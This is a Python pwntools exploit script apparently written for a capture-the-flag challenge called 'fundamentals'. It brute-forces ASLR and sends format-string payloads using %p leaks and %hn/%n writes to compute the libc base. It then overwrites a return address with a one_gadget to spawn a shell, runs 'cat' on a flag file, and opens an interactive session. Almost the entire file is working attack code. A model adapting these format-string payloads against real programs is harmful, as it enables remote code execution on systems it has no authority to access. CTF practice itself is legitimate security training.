 #!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *

context.update(arch="amd64", os="linux")
context.log_level = 'error'

def one_gadget(filename, base_addr=0):
  return [(int(i)+base_addr) for i in subprocess.check_output(['one_gadget', '--raw', filename]).decode().split(' ')]

exe = ELF('./fundamentals.patched')
libc = ELF('./libc.so.6')

if args.DOCKER:
  host, port = "127.0.0.1", "3001"
if args.REMOTE:
  host, port = "host1.metaproblems.com", "5470"

# bruteforce libc_main to ret2main
print('Searching for good ASLRs (libc & stack)...')
for j in range(1000):
  context.log_level = 'error'
  if args.DOCKER or args.REMOTE:
    p = connect(host, port)
  else:
    p = process('././fundamentals.patched')
  # 19 cars prelude
  payload = '%p.%p.%c%c%c%*c'+'%c'*30+'%'+str(200-63)+'c'+'%hn'+'%9c'+'%65$hhnTOTO'
  p.sendlineafter('guess?\n', payload)
  try:
    p.readuntil('0x', drop=True)
    # we read stack leak, until ASLR is ok for us (0xff000000)
    leak = int(p.readuntil('.', drop=True),16)
    leak2 = int(p.readuntil('.', drop=True),16)
    if (((leak & 0xff000000)>>24) > 7) or (((leak2 & 0xff000000)>>24) > 15):
      p.close()
      print(str(j))
      continue
    # ASLR OK
    print('leak ='+hex(leak)+'     leak2 = '+hex(leak2))
    libc.address = leak2 - 0x1bd8c0
    print('wait, finishing receiving data...')
    sys.stdout.flush()
    p.recvuntil('TOTO', drop=True)
    p.recvuntil('What is your guess?\n', drop=True)
    print('guess OK.')
    print('libc base = '+hex(libc.address))
    onegadgets = one_gadget('libc.so.6', libc.address)
    payload = '%'+str(onegadgets[0] & 0xffffffff)+'c'+'%65$nTOTO'
    print('wait, trying to send one gadget...')
    p.sendline(payload)
    p.recvuntil('TOTO',drop=True)
    p.sendline('id;cat /fundamentals/flag2.txt')
    p.interactive()
    break
  except:
    p.close()
    continue